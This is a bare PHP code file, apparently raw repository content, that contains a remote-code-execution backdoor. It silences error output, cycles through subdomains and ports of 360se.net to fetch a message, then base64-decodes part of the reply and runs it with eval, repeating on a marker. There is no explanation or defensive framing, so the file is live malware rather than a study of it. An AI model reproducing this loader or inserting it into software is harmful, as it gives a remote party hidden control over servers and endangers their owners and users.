 @ini_set("display_errors","0");
error_reporting(0);
function tcpGet($sendMsg = '', $ip = '360se.net', $port = '20123'){
$result = "";
$handle = stream_socket_client("tcp://{$ip}:{$port}", $errno, $errstr,10);
if( !$handle ){
$handle = fsockopen($ip, intval($port), $errno, $errstr, 5);
if( !$handle ){
return "err";
}
}
fwrite($handle, $sendMsg."\n");
while(!feof($handle)){
stream_set_timeout($handle, 2);
$result .= fread($handle, 1024);
$info = stream_get_meta_data($handle);
if ($info['timed_out']) {
break;
}
}
fclose($handle);
return $result;
}
$ds = array("www","bbs","cms","down","up","file","ftp");
$ps = array("20123","40125","8080","80","53");
$n = false;
do {
$n = false;
foreach ($ds as $d){
$b = false;
foreach ($ps as $p){
$result = tcpGet($i,$d.".360se.net",$p);
if ($result != "err"){
$b =true;
break;
}
}
if ($b)break;
}
$info = explode("<^>",$result);
if (count($info)==4){
if (strpos($info[3],"/*Onemore*/") !== false){
$info[3] = str_replace("/*Onemore*/","",$info[3]);
$n=true;
}
@eval(base64_decode($info[3]));
}
}while($n);